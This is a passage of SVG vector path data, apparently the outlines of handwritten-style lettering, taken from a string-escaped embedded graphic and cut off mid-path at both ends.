-0.75q1.21875 -0.765625 3.0 -2.578125q0.609375 -0.59375 1.203125 -0.59375zm-5.0625 -7.0q-1.484375 0 -2.875 1.71875q-1.390625 1.71875 -1.90625 4.15625l-0.015625 0.078125q2.484375 -0.546875 4.078125 -1.671875q1.59375 -1.125 1.90625 -2.609375q0.171875 -0.75 -0.15625 -1.203125q-0.3125 -0.46875 -1.03125 -0.46875zm38.508728 5.875q0.515625 0 0.703125 0.5q0.203125 0.5 0.03125 1.265625q-0.1875 0.921875 -0.578125 1.4375q-0.390625 0.515625 -1.078125 0.921875l-8.765625 5.15625q-3.296875 8.28125 -6.765625 13.015625q-3.46875 4.75 -7.265625 4.75q-2.03125 0 -3.03125 -1.265625q-1.015625 -1.25 -0.59375 -3.296875q0.40625 -1.875 1.6875 -3.84375q1.265625 -1.953125 4.140625 -4.5q2.875 -2.53125 7.859375 -5.8125l0.328125 -0.921875q0.59375 -1.484375 1.53125 -4.25q-1.40625 2.890625 -3.171875 4.390625q-1.765625 1.5 -3.359375 1.5q-1.796875 0 -2.578125 -1.65625q-0.78125 -1.671875 -0.265625 -4.140625q0.640625 -3.0 1.5625 -5.5q0.9375 -2.5 2.453125 -5.3125q0.65625 -1.1875 1.484375 -1.703125q0.84375 -0.53125 2.40625 -0.53125q0.875 0 1.140625 0.28125q0.28125 0.28125 0.15625 0.84375q-0.0625 0.3125 -0.890625 2.15625q-0.703125 1.484375 -1.203125 2.671875q-0.671875 1.640625 -1.234375 3.140625q-0.5625 1.5 -0.765625 2.46875q-0.3125 1.515625 0.53125 1.515625q0.59375 0 1.734375 -1.1875q1.15625 -1.203125 2.703125 -3.640625q1.546875 -2.453125 3.25 -6.015625q0.578125 -1.1875 1.34375 -1.703125q0.78125 -0.53125 2.109375 -0.53125q0.921875 0 1.21875 0.25q0.3125 0.234375 0.1875 0.796875q-0.203125 1.0 -2.5 6.875l-2.40625 6.4375q3.578125 -2.3125 6.90625 -4.234375q0.578125 -0.328125 0.984375 -0.328125zm-22.453125 23.15625q1.0 0 2.734375 -2.3125q1.734375 -2.3125 4.125 -7.71875q-3.640625 2.59375 -5.46875 4.734375q-1.828125 2.140625 -2.171875 3.75q-0.140625 0.671875 0.015625 1.109375q0.171875 0.4375 0.765625 0.4375zm42.25374 -26.59375q0.53125 0 0.703125 0.53125q0.171875 0.515625 0 1.3125q-0.40625 1.921875 -1.65625 2.28125q-2.578125 0.84375 -5.484375 0.953125q-1.46875 3.359375 -4.140625 5.390625q-2.671875 2.015625 -5.515625 2.015625q-2.390625 0 -3.84375 -1.15625q-1.453125 -1.171875 -1.9375 -3.078125q-0.46875 -1.921875 0.015625 -4.171875q0.640625 -3.03125 2.3125 -5.40625q1.671875 -2.390625 3.984375 -3.734375q2.328125 -1.34375 4.8125 -1.34375q3.03125 0 4.4375 2.109375q1.421875 2.09375 1.09375 5.171875q1.90625 -0.109375 4.65625 -0.796875q0.328125 -0.078125 0.5625 -0.078125zm-14.859375 8.234375q1.28125 0 2.4375 -1.03125q1.15625 -1.046875 1.90625 -3.0q-1.078125 -0.84375 -1.453125 -2.203125q-0.359375 -1.359375 -0.03125 -2.875q0.140625 -0.640625 0.375 -1.28125l-0.1875 0q-1.609375 0 -3.0 1.546875q-1.375 1.53125 -1.984375 4.328125q-0.453125 2.203125 0.15625 3.359375q0.625 1.15625 1.78125 1.15625zm14.008728 4.25q-1.875 0 -2.6875 -1.53125q-0.8125 -1.546875 -0.234375 -4.265625q0.640625 -3.0 1.5625 -5.5q0.9375 -2.5 2.453125 -5.3125q0.65625 -1.1875 1.484375 -1.703125q0.84375 -0.53125 2.40625 -0.53125q0.875 0 1.140625 0.28125q0.28125 0.28125 0.15625 0.84375q-0.0625 0.3125 -0.890625 2.15625q-0.703125 1.484375 -1.203125 2.671875q-1.703125 4.203125 -2.0 5.609375q-0.171875 0.84375 -0.046875 1.1875q0.140625 0.328125 0.578125 0.328125q0.59375 0 1.765625 -1.21875q1.1875 -1.21875 2.734375 -3.671875q1.546875 -2.46875 3.1875 -5.953125q0.578125 -1.1875 1.34375 -1.703125q0.78125 -0.53125 2.109375 -0.53125q0.875 0 1.15625 0.46875q0.28125 0.453125 0.078125 1.375q-0.203125 1.0 -0.625 2.21875q-0.421875 1.21875 -0.890625 2.5q-0.953125 2.5625 -1.640625 4.671875q-0.6875 2.09375 -1.25 4.765625q-0.328125 1.515625 -1.09375 2.1875q-0.75 0.65625 -2.15625 0.65625q-1.46875 0 -1.890625 -0.78125q-0.421875 -0.78125 0.0625 -3.015625q0.09375 -0.453125 0.5 -1.96875q-1.265625 2.796875 -2.9375 4.28125q-1.65625 1.484375 -3.171875 1.484375zm44.62497 -9.125q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-1.859375 1.796875 -4.890625 3.328125q-3.03125 1.515625 -6.109375 1.515625q-4.203125 0 -6.046875 -2.28125q-1.828125 -2.28125 -0.984375 -6.234375q0.59375 -2.765625 2.265625 -5.140625q1.671875 -2.390625 4.03125 -3.78125q2.359375 -1.40625 4.953125 -1.40625q2.328125 0 3.421875 1.390625q1.109375 1.375 0.609375 3.734375q-0.59375 2.75 -3.0 4.734375q-2.40625 1.984375 -7.359375 3.140625q0.609375 1.84375 3.40625 1.84375q1.8125 0 4.375 -1.25q2.5625 -1.265625 4.6875 -3.3125q0.578125 -0.5625 1.1875 -0.5625zm-8.84375 -5.796875q-1.484375 0 -2.875 1.71875q-1.390625 1.71875 -1.90625 4.15625l-0.015625 0.078125q2.484375 -0.546875 4.078125 -1.671875q1.59375 -1.125 1.90625 -2.609375q0.171875 -0.75 -0.15625 -1.203125q-0.3125 -0.46875 -1.03125 -0.46875zm7.626236 14.921875q-1.53125 0 -1.8125 -1.59375q-0.265625 -1.609375 0.484375 -5.125q1.09375 -5.203125 3.578125 -9.890625q0.609375 -1.15625 1.546875 -1.6875q0.9375 -0.546875 2.40625 -0.546875q0.8125 0 1.078125 0.203125q0.28125 0.203125 0.171875 0.75q-0.140625 0.640625 -1.234375 2.890625q-0.71875 1.59375 -1.21875 2.796875q-0.5 1.203125 -1.03125 2.953125q2.046875 -3.4375 4.140625 -5.59375q2.09375 -2.15625 3.875 -3.078125q1.7812347 -0.921875 3.1093597 -0.921875q2.59375 0 2.03125 2.59375q-0.328125 1.5625 -2.0625 5.640625q-1.515625 3.484375 -1.75 4.609375q-0.34375 1.59375 0.8125 1.59375q0.8125 0 2.109375 -0.96875q1.3125 -0.984375 3.625 -3.1875q0.59375 -0.5625 1.1875 -0.5625q0.53125 0 0.71875 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.296875 2.484375q-2.171875 2.125 -4.4375 3.484375q-2.265625 1.359375 -4.7812347 1.359375q-2.046875 0 -2.84375 -1.171875q-0.78125 -1.1875 -0.296875 -3.4375q0.234375 -1.109375 1.40625 -4.0q1.0625 -2.515625 1.265625 -3.46875q0.125 -0.640625 -0.3125 -0.640625q-0.515625 0 -1.75 1.34375q-1.21875 1.328125 -2.671875 3.53125q-1.4375 2.203125 -2.5625 4.640625q-0.84375 1.875 -1.5625 2.546875q-0.71875 0.65625 -1.953125 0.65625zm25.839981 -21.484375q-1.6875 0 -2.359375 -0.78125q-0.65625 -0.78125 -0.359375 -2.171875q0.296875 -1.40625 1.59375 -2.34375q1.296875 -0.9375 2.9375 -0.9375q1.46875 0 2.234375 0.71875q0.78125 0.71875 0.5 2.03125q-0.34375 1.609375 -1.59375 2.546875q-1.234375 0.9375 -2.953125 0.9375zm4.5625 12.4375q0.515625 0 0.703125 0.5q0.203125 0.5 0.03125 1.265625q-0.1875 0.921875 -0.578125 1.4375q-0.390625 0.515625 -1.078125 0.921875q-3.1875 1.84375 -8.5625 5.078125q-3.328125 8.328125 -6.8125 13.078125q-3.5 4.765625 -7.34375 4.765625q-2.078125 0 -3.0625 -1.265625q-0.984375 -1.25 -0.5625 -3.296875q0.609375 -2.84375 3.5 -6.0625q2.875 -3.21875 9.96875 -7.9375l0.71875 -2.046875q1.359375 -3.828125 2.46875 -7.546875q0.703125 -2.171875 2.125 -6.453125q0.421875 -1.15625 1.25 -1.6875q0.84375 -0.546875 2.328125 -0.546875q1.1875 0 1.484375 0.359375q0.3125 0.359375 0.171875 1.0q-0.390625 1.84375 -3.46875 10.15625l-1.0 2.765625q3.71875 -2.40625 6.734375 -4.15625q0.578125 -0.328125 0.984375 -0.328125zm-22.375 23.15625q1.046875 0 2.796875 -2.359375q1.734375 -2.359375 3.9375 -7.59375q-3.609375 2.59375 -5.390625 4.6875q-1.78125 2.109375 -2.125 3.71875q-0.328125 1.546875 0.78125 1.546875zm42.1756 -26.59375q0.53125 0 0.703125 0.53125q0.171875 0.515625 0 1.3125q-0.40625 1.921875 -1.65625 2.28125q-2.578125 0.84375 -5.484375 0.953125q-1.46875 3.359375 -4.140625 5.390625q-2.671875 2.015625 -5.515625 2.015625q-2.390625 0 -3.84375 -1.15625q-1.453125 -1.171875 -1.9375 -3.078125q-0.46875 -1.921875 0.015625 -4.171875q0.640625 -3.03125 2.3125 -5.40625q1.671875 -2.390625 3.984375 -3.734375q2.328125 -1.34375 4.8125 -1.34375q3.03125 0 4.4375 2.109375q1.421875 2.09375 1.09375 5.171875q1.90625 -0.109375 4.65625 -0.796875q0.328125 -0.078125 0.5625 -0.078125zm-14.859375 8.234375q1.28125 0 2.4375 -1.03125q1.15625 -1.046875 1.90625 -3.0q-1.078125 -0.84375 -1.453125 -2.203125q-0.359375 -1.359375 -0.03125 -2.875q0.140625 -0.640625 0.375 -1.28125l-0.1875 0q-1.609375 0 -3.0 1.546875q-1.375 1.53125 -1.984375 4.328125q-0.453125 2.203125 0.15625 3.359375q0.625 1.15625 1.78125 1.15625zm32.258728 -4.796875q0.515625 0 0.703125 0.5q0.203125 0.5 0.03125 1.265625q-0.1875 0.921875 -0.578125 1.4375q-0.390625 0.515625 -1.078125 0.921875l-8.765625 5.15625q-3.296875 8.28125 -6.765625 13.015625q-3.46875 4.75 -7.265625 4.75q-2.03125 0 -3.03125 -1.265625q-1.015625 -1.25 -0.59375 -3.296875q0.40625 -1.875 1.6875 -3.84375q1.265625 -1.953125 4.140625 -4.5q2.875 -2.53125 7.859375 -5.8125l0.328125 -0.921875q0.59375 -1.484375 1.53125 -4.25q-1.40625 2.890625 -3.171875 4.390625q-1.765625 1.5 -3.359375 1.5q-1.796875 0 -2.578125 -1.65625q-0.78125 -1.671875 -0.265625 -4.140625q0.640625 -3.0 1.5625 -5.5q0.9375 -2.5 2.453125 -5.3125q0.65625 -1.1875 1.484375 -1.703125q0.84375 -0.53125 2.40625 -0.53125q0.875 0 1.140625 0.28125q0.28125 0.28125 0.15625 0.84375q-0.0625 0.3125 -0.890625 2.15625q-0.703125 1.484375 -1.203125 2.671875q-0.671875 1.640625 -1.234375 3.140625q-0.5625 1.5 -0.765625 2.46875q-0.3125 1.515625 0.53125 1.515625q0.59375 0 1.734375 -1.1875q1.15625 -1.203125 2.703125 -3.640625q1.546875 -2.453125 3.25 -6.015625q0.578125 -1.1875 1.34375 -1.703125q0.78125 -0.53125 2.109375 -0.53125q0.921875 0 1.21875 0.25q0.3125 0.234375 0.1875 0.796875q-0.203125 1.0 -2.5 6.875l-2.40625 6.4375q3.578125 -2.3125 6.90625 -4.234375q0.578125 -0.328125 0.984375 -0.328125zm-22.453125 23.15625q1.0 0 2.734375 -2.3125q1.734375 -2.3125 4.125 -7.71875q-3.640625 2.59375 -5.46875 4.734375q-1.828125 2.140625 -2.171875 3.75q-0.140625 0.671875 0.015625 1.109375q0.171875 0.4375 0.765625 0.4375zm38.9881 -23.234375q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-1.859375 1.796875 -4.890625 3.328125q-3.03125 1.515625 -6.109375 1.515625q-4.203125 0 -6.046875 -2.28125q-1.828125 -2.28125 -0.984375 -6.234375q0.59375 -2.765625 2.265625 -5.140625q1.671875 -2.390625 4.03125 -3.78125q2.359375 -1.40625 4.953125 -1.40625q2.328125 0 3.421875 1.390625q1.109375 1.375 0.609375 3.734375q-0.59375 2.75 -3.0 4.734375q-2.40625 1.984375 -7.359375 3.140625q0.609375 1.84375 3.40625 1.84375q1.8125 0 4.375 -1.25q2.5625 -1.265625 4.6875 -3.3125q0.578125 -0.5625 1.1875 -0.5625zm-8.84375 -5.796875q-1.484375 0 -2.875 1.71875q-1.390625 1.71875 -1.90625 4.15625l-0.015625 0.078125q2.484375 -0.546875 4.078125 -1.671875q1.59375 -1.125 1.90625 -2.609375q0.171875 -0.75 -0.15625 -1.203125q-0.3125 -0.46875 -1.03125 -0.46875zm21.082489 5.796875q-0.25 3.28125 -0.09375 6.484375q0.046875 0.515625 -0.078125 1.078125q-0.375 1.796875 -2.578125 1.796875q-1.234375 0 -1.75 -0.671875q-0.515625 -0.6875 -0.6875 -2.5625l0 -0.15625q-1.90625 1.875 -3.28125 2.515625q-1.359375 0.640625 -2.953125 0.640625q-2.4375 0 -3.625 -1.8125q-1.1875 -1.828125 -0.5625 -4.75q0.671875 -3.203125 2.609375 -5.921875q1.9375 -2.71875 4.65625 -4.453125q2.734375 -1.75 5.734375 -2.109375q2.359375 -7.5625 5.6875 -13.15625q3.328125 -5.59375 6.890625 -5.59375q1.71875 0 2.53125 1.5625q0.8125 1.546875 0.140625 4.71875q-0.9375 4.390625 -4.34375 10.28125q-3.40625 5.875 -8.296875 12.109375zm8.703125 -24.765625q-1.15625 0 -3.4375 5.921875q-2.28125 5.921875 -4.125 12.890625q6.484375 -9.609375 7.765625 -15.609375q0.3125 -1.515625 0.234375 -2.359375q-0.078125 -0.84375 -0.4375 -0.84375zm-17.859375 29.84375q0.796875 0 1.671875 -0.59375q0.875 -0.609375 2.390625 -2.328125q0.21875 -2.921875 0.875 -6.03125q0.265625 -1.25 0.453125 -1.921875q-2.328125 0.640625 -4.265625 2.921875q-1.921875 2.28125 -2.5 5.03125q-0.625 2.921875 1.375 2.921875z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#000000\x22 d\x3d\x22m82.56816 313.47284q0.53125 0 0.71875 0.484375q0.203125 0.484375 0.03125 1.3125q-0.328125 1.5625 -1.296875 2.484375q-4.984375 4.84375 -9.46875 4.84375q-3.875 0 -5.5625 -3.0q-1.671875 -3.0 -0.484375 -8.609375q0.296875 -1.359375 0.703125 -2.71875q-2.734375 0.484375 -5.921875 0.71875q-2.109375 0.171875 -2.875 0.203125q-1.671875 4.078125 -4.359375 10.0q-1.59375 3.484375 -3.953125 3.484375q-2.5625 0 -2.0625 -2.328125q0.109375 -0.515625 0.5 -1.4375q2.53125 -5.46875 4.140625 -9.28125l-1.9375 0.078125q-1.3125 0 -1.828125 -0.453125q-0.5 -0.453125 -0.28125 -1.5q0.28125 -1.3125 1.171875 -1.9375q0.890625 -0.625 2.671875 -0.703125l2.140625 -0.078125q2.234375 -5.640625 2.859375 -8.59375q0.40625 -1.890625 -0.015625 -2.5625q-0.40625 -0.6875 -1.328125 -0.6875q-2.796875 0 -7.328125 4.6875q-0.65625 0.671875 -1.296875 0.671875q-0.5625 0 -0.859375 -0.515625q-0.28125 -0.515625 -0.109375 -1.328125q0.265625 -1.234375 1.5625 -2.625q2.296875 -2.453125 5.296875 -4.03125q3.015625 -1.578125 5.765625 -1.578125q2.609375 0 3.65625 1.78125q1.046875 1.78125 0.25 5.546875q-0.703125 3.3125 -2.890625 9.0l3.96875 -0.203125q2.546875 -0.125 4.40625 -0.40625q1.65625 -4.390625 3.953125 -8.234375q2.296875 -3.84375 5.0 -6.234375q2.71875 -2.40625 5.4375 -2.40625q2.0 0 2.8125 1.578125q0.828125 1.578125 0.28125 4.140625q-2.109375 9.921875 -13.046875 13.765625q-0.453125 1.59375 -0.8125 3.3125q-0.890625 4.203125 -0.234375 5.96875q0.671875 1.75 2.546875 1.75q1.640625 0 3.171875 -0.859375q1.546875 -0.859375 3.71875 -2.9375q0.59375 -0.5625 1.1875 -0.5625zm-0.5625 -22.671875q-0.875 0 -2.203125 1.59375q-1.328125 1.59375 -2.796875 4.359375q-1.46875 2.765625 -2.671875 6.046875q3.484375 -1.328125 5.515625 -3.765625q2.046875 -2.4375 2.859375 -6.28125q0.203125 -0.921875 -0.015625 -1.4375q-0.203125 -0.515625 -0.6875 -0.515625zm1.4355927 31.796875q-2.484375 0 -3.578125 -1.796875q-1.09375 -1.8125 -0.46875 -4.71875q0.671875 -3.203125 2.75 -6.0625q2.09375 -2.859375 4.921875 -4.59375q2.84375 -1.75 5.609375 -1.75q0.875 0 1.09375 0.34375q0.234375 0.328125 0.234375 1.21875q0.890625 -0.15625 1.8125 -0.15625q1.953125 0 1.65625 1.390625q-0.1875 0.84375 -1.453125 4.0q-1.90625 4.609375 -2.28125 6.40625q-0.125 0.59375 0.09375 0.953125q0.21875 0.359375 0.703125 0.359375q0.765625 0 2.046875 -0.96875q1.296875 -0.984375 3.609375 -3.1875q0.578125 -0.5625 1.1875 -0.5625q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-2.078125 2.046875 -4.21875 3.453125q-2.140625 1.390625 -3.859375 1.390625q-1.3125 0 -2.21875 -0.890625q-0.90625 -0.90625 -1.140625 -2.46875q-2.796875 3.359375 -5.953125 3.359375zm2.296875 -4.046875q0.875 0 1.90625 -1.03125q1.03125 -1.046875 1.75 -2.765625l3.03125 -7.359375q-1.6875 0.046875 -3.375 1.265625q-1.671875 1.21875 -2.9375 3.21875q-1.25 2.0 -1.734375 4.234375q-0.25 1.234375 0.109375 1.84375q0.375 0.59375 1.25 0.59375zm34.403107 -8.3125q0.140625 -0.046875 0.421875 -0.046875q0.59375 0 0.828125 0.40625q0.234375 0.390625 0.09375 1.078125q-0.265625 1.234375 -0.890625 1.9375q-0.625 0.703125 -1.65625 1.015625q-1.984375 0.609375 -4.0625 0.609375q-1.75 0 -3.203125 -0.484375q-1.5625 1.875 -3.390625 3.875q-2.078125 2.28125 -3.421875 3.125q-1.34375 0.84375 -2.828125 0.84375q-1.640625 0 -2.3125 -1.28125q-0.65625 -1.28125 -0.296875 -4.046875q0.703125 -5.59375 1.59375 -9.796875l0.296875 -1.390625q0.328125 -1.328125 1.109375 -1.84375q0.796875 -0.53125 2.15625 -0.53125q1.03125 0 1.4375 0.46875q0.40625 0.453125 0.171875 1.53125q-0.984375 4.609375 -1.984375 11.96875q3.171875 -3.5625 4.8125 -5.6875q-0.359375 -1.15625 -0.015625 -2.75q0.28125 -1.359375 1.15625 -2.640625q0.875 -1.28125 2.078125 -2.078125q1.21875 -0.8125 2.53125 -0.8125q1.171875 0 1.71875 0.828125q0.546875 0.8125 0.21875 2.375q-0.390625 1.796875 -1.84375 4.125q1.546875 -0.078125 4.171875 -0.59375l1.109375 -0.203125zm11.538101 4.4375q0.53125 0 0.71875 0.484375q0.203125 0.46875 0.03125 1.3125q-0.3125 1.4375 -1.203125 2.484375q-1.5 1.71875 -3.53125 2.6875q-2.015625 0.953125 -4.53125 0.953125q-3.84375 0 -5.484375 -2.296875q-1.625 -2.3125 -0.796875 -6.21875q0.59375 -2.765625 2.265625 -5.140625q1.671875 -2.390625 4.03125 -3.78125q2.359375 -1.40625 4.953125 -1.40625q2.328125 0 3.421875 1.390625q1.109375 1.375 0.609375 3.734375q-0.59375 2.75 -3.0 4.734375q-2.40625 1.984375 -7.390625 3.140625q0.5625 1.84375 2.84375 1.84375q1.640625 0 2.859375 -0.75q1.21875 -0.765625 3.0 -2.578125q0.609375 -0.59375 1.203125 -0.59375zm-5.0625 -7.0q-1.484375 0 -2.875 1.71875q-1.390625 1.71875 -1.90625 4.15625l-0.015625 0.078125q2.484375 -0.546875 4.078125 -1.671875q1.59375 -1.125 1.90625 -2.609375q0.171875 -0.75 -0.15625 -1.203125q-0.3125 -0.46875 -1.03125 -0.46875zm20.696228 14.921875q-2.28125 0 -3.3125 -1.796875q-1.03125 -1.8125 -0.40625 -4.71875q0.671875 -3.203125 2.75 -6.0625q2.09375 -2.859375 4.921875 -4.59375q2.84375 -1.75 5.609375 -1.75q0.875 0 1.09375 0.34375q0.234375 0.328125 0.234375 1.21875q0.8125 -0.15625 1.734375 -0.15625q0.953125 0 1.375 0.484375q0.421875 0.46875 0.234375 1.34375q-0.203125 0.921875 -1.09375 3.203125q-0.953125 2.4375 -1.671875 4.65625q-0.703125 2.21875 -1.296875 4.984375q-0.328125 1.515625 -1.09375 2.1875q-0.75 0.65625 -2.15625 0.65625q-1.359375 0 -1.875 -0.65625q-0.515625 -0.671875 -0.203125 -2.140625l0.171875 -0.640625q-1.96875 3.4375 -5.015625 3.4375zm2.421875 -4.046875q1.125 0 2.375 -1.546875q1.265625 -1.5625 2.828125 -5.5625l1.609375 -4.046875q-1.65625 0.046875 -3.3125 1.265625q-1.65625 1.21875 -2.921875 3.21875q-1.25 2.0 -1.734375 4.234375q-0.25 1.203125 0.0625 1.828125q0.328125 0.609375 1.09375 0.609375zm24.748093 4.046875q-1.53125 0 -1.8125 -1.59375q-0.265625 -1.609375 0.484375 -5.125q1.09375 -5.203125 3.578125 -9.890625q0.609375 -1.15625 1.546875 -1.6875q0.9375 -0.546875 2.40625 -0.546875q0.8125 0 1.078125 0.203125q0.28125 0.203125 0.171875 0.75q-0.140625 0.640625 -1.234375 2.890625q-0.71875 1.59375 -1.21875 2.796875q-0.5 1.203125 -1.03125 2.953125q2.046875 -3.4375 4.140625 -5.59375q2.09375 -2.15625 3.875 -3.078125q1.78125 -0.921875 3.109375 -0.921875q2.59375 0 2.03125 2.59375q-0.328125 1.5625 -2.0625 5.640625q-1.515625 3.484375 -1.75 4.609375q-0.34375 1.59375 0.8125 1.59375q0.8125 0 2.109375 -0.96875q1.3125 -0.984375 3.625 -3.1875q0.59375 -0.5625 1.1875 -0.5625q0.53125 0 0.71875 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.296875 2.484375q-2.171875 2.125 -4.4375 3.484375q-2.265625 1.359375 -4.78125 1.359375q-2.046875 0 -2.84375 -1.171875q-0.78125 -1.1875 -0.296875 -3.4375q0.234375 -1.109375 1.40625 -4.0q1.0625 -2.515625 1.265625 -3.46875q0.125 -0.640625 -0.3125 -0.640625q-0.515625 0 -1.75 1.34375q-1.21875 1.328125 -2.671875 3.53125q-1.4375 2.203125 -2.5625 4.640625q-0.84375 1.875 -1.5625 2.546875q-0.71875 0.65625 -1.953125 0.65625zm26.793106 -21.484375q-1.671875 0 -2.34375 -0.78125q-0.671875 -0.78125 -0.375 -2.171875q0.296875 -1.40625 1.59375 -2.34375q1.296875 -0.9375 2.9375 -0.9375q1.484375 0 2.25 0.71875q0.765625 0.71875 0.484375 2.03125q-0.34375 1.609375 -1.59375 2.546875q-1.234375 0.9375 -2.953125 0.9375zm-4.875 21.484375q-2.609375 0 -3.40625 -1.84375q-0.78125 -1.84375 -0.125 -4.875q0.375 -1.796875 1.4375 -4.609375q1.0625 -2.828125 2.296875 -5.28125q0.640625 -1.28125 1.34375 -1.75q0.703125 -0.484375 2.03125 -0.484375q2.03125 0 1.734375 1.359375q-0.21875 1.0 -1.734375 4.640625q-1.90625 4.40625 -2.234375 5.953125q-0.25 1.203125 -0.078125 1.84375q0.1875 0.640625 0.953125 0.640625q0.71875 0 2.0 -1.0q1.296875 -1.0 3.5625 -3.15625q0.59375 -0.5625 1.1875 -0.5625q0.53125 0 0.71875 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.296875 2.484375q-4.984375 4.84375 -8.421875 4.84375zm12.558746 0q-3.921875 0 -5.625 -2.21875q-1.703125 -2.21875 -0.9375 -5.859375q0.6875 -3.25 2.484375 -5.6875q1.8125 -2.4375 4.125 -3.75q2.328125 -1.328125 4.5625 -1.328125q2.203125 0 3.140625 1.296875q0.9375 1.296875 0.5 3.34375q-0.359375 1.6875 -1.34375 2.84375q-0.984375 1.15625 -2.171875 1.15625q-0.765625 0 -1.15625 -0.359375q-0.375 -0.359375 -0.234375 -1.0q0.046875 -0.28125 0.203125 -0.640625q0.15625 -0.359375 0.234375 -0.515625q0.34375 -0.609375 0.453125 -1.125q0.109375 -0.515625 -0.109375 -0.796875q-0.203125 -0.28125 -0.671875 -0.28125q-0.921875 0 -1.90625 0.828125q-0.96875 0.8125 -1.75 2.21875q-0.765625 1.390625 -1.125 3.078125q-0.984375 4.640625 3.0625 4.640625q1.640625 0 3.765625 -1.09375q2.140625 -1.109375 4.453125 -3.3125q0.578125 -0.5625 1.1875 -0.5625q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.328125 1.53125 -1.28125 2.484375q-2.390625 2.328125 -5.28125 3.59375q-2.875 1.25 -5.3125 1.25zm23.079361 -7.921875q0.53125 0 0.71875 0.484375q0.203125 0.46875 0.03125 1.3125q-0.3125 1.4375 -1.203125 2.484375q-1.5 1.71875 -3.53125 2.6875q-2.015625 0.953125 -4.53125 0.953125q-3.84375 0 -5.484375 -2.296875q-1.625 -2.3125 -0.796875 -6.21875q0.59375 -2.765625 2.265625 -5.140625q1.671875 -2.390625 4.03125 -3.78125q2.359375 -1.40625 4.953125 -1.40625q2.328125 0 3.421875 1.390625q1.109375 1.375 0.609375 3.734375q-0.59375 2.75 -3.0 4.734375q-2.40625 1.984375 -7.390625 3.140625q0.5625 1.84375 2.84375 1.84375q1.640625 0 2.859375 -0.75q1.21875 -0.765625 3.0 -2.578125q0.609375 -0.59375 1.203125 -0.59375zm-5.0625 -7.0q-1.484375 0 -2.875 1.71875q-1.390625 1.71875 -1.90625 4.15625l-0.015625 0.078125q2.484375 -0.546875 4.078125 -1.671875q1.59375 -1.125 1.90625 -2.609375q0.171875 -0.75 -0.15625 -1.203125q-0.3125 -0.46875 -1.03125 -0.46875zm40.758728 5.796875q0.515625 0 0.71875 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.296875 2.484375q-2.0625 2.0 -4.328125 3.421875q-2.265625 1.421875 -4.1875 1.421875q-3.03125 0 -3.875 -3.5625q-2.125 2.125 -3.546875 2.84375q-1.40625 0.71875 -3.09375 0.71875q-2.4375 0 -3.625 -1.8125q-1.1875 -1.828125 -0.5625 -4.75q0.671875 -3.203125 2.609375 -5.9375q1.953125 -2.75 4.6875 -4.484375q2.75 -1.734375 5.78125 -2.0625q2.40625 -7.75 5.703125 -13.25q3.3125 -5.5 6.796875 -5.5q1.71875 0 2.53125 1.5625q0.8125 1.546875 0.140625 4.71875q-0.953125 4.46875 -4.4375 10.46875q-3.46875 6.0 -8.484375 12.328125q-0.34375 2.3125 -0.015625 3.3125q0.328125 1.0 1.171875 1.0q1.078125 0 2.40625 -0.953125q1.328125 -0.96875 3.6875 -3.203125q0.59375 -0.5625 1.1875 -0.5625zm0.546875 -24.765625q-0.765625 0 -2.09375 2.703125q-1.328125 2.703125 -2.796875 7.0625q-1.46875 4.359375 -2.734375 9.125q6.5625 -9.765625 7.828125 -15.6875q0.3125 -1.515625 0.234375 -2.359375q-0.078125 -0.84375 -0.4375 -0.84375zm-17.859375 29.84375q0.75 0 1.640625 -0.609375q0.90625 -0.625 2.421875 -2.3125q0.046875 -2.15625 0.625 -4.828125q0.203125 -0.96875 0.734375 -3.125q-2.34375 0.671875 -4.28125 2.9375q-1.9375 2.265625 -2.515625 5.015625q-0.625 2.921875 1.375 2.921875zm17.778107 4.046875q-2.484375 0 -3.578125 -1.796875q-1.09375 -1.8125 -0.46875 -4.71875q0.671875 -3.203125 2.75 -6.0625q2.09375 -2.859375 4.921875 -4.59375q2.84375 -1.75 5.609375 -1.75q0.875 0 1.09375 0.34375q0.234375 0.328125 0.234375 1.21875q0.890625 -0.15625 1.8125 -0.15625q1.953125 0 1.65625 1.390625q-0.1875 0.84375 -1.453125 4.0q-1.90625 4.609375 -2.28125 6.40625q-0.125 0.59375 0.09375 0.953125q0.21875 0.359375 0.703125 0.359375q0.765625 0 2.046875 -0.96875q1.296875 -0.984375 3.609375 -3.1875q0.578125 -0.5625 1.1875 -0.5625q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-2.078125 2.046875 -4.21875 3.453125q-2.140625 1.390625 -3.859375 1.390625q-1.3125 0 -2.21875 -0.890625q-0.90625 -0.90625 -1.140625 -2.46875q-2.796875 3.359375 -5.953125 3.359375zm2.296875 -4.046875q0.875 0 1.90625 -1.03125q1.03125 -1.046875 1.75 -2.765625l3.03125 -7.359375q-1.6875 0.046875 -3.375 1.265625q-1.671875 1.21875 -2.9375 3.21875q-1.25 2.0 -1.734375 4.234375q-0.25 1.234375 0.109375 1.84375q0.375 0.59375 1.25 0.59375zm29.596863 -14.796875q0.921875 0 1.21875 0.25q0.3125 0.234375 0.1875 0.796875q-0.203125 0.953125 -2.5 6.828125q-2.109375 5.640625 -2.5 6.6875q-3.65625 10.28125 -7.53125 16.28125q-3.875 6.0 -8.203125 6.0q-2.03125 0 -3.03125 -1.265625q-1.015625 -1.25 -0.59375 -3.296875q0.40625 -1.875 1.6875 -3.84375q1.265625 -1.953125 4.140625 -4.5q2.875 -2.53125 7.859375 -5.8125l0.328125 -0.921875q0.59375 -1.484375 1.53125 -4.25q-1.40625 2.890625 -3.171875 4.390625q-1.765625 1.5 -3.359375 1.5q-1.796875 0 -2.578125 -1.65625q-0.78125 -1.671875 -0.265625 -4.140625q0.640625 -3.0 1.5625 -5.5q0.9375 -2.5 2.453125 -5.3125q0.65625 -1.1875 1.484375 -1.703125q0.84375 -0.53125 2.40625 -0.53125q0.875 0 1.140625 0.28125q0.28125 